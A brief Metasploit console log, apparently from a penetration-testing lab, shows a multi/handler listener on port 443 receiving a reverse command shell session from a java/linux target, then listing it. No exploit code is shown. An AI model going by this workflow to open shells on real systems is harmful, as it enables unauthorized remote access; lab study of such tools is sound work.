 msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (192.215.78.2:443 -> 192.215.78.3:35826) at 2022-06-19 03:02:39 +0000
sessions
Active sessions
===============
Id  Name  Type              Information  Connection
--  ----  ----              -----------  ----------
1         shell java/linux               192.215.78.2:443 -> 192.215.78.3:35826 (192.215.78.3)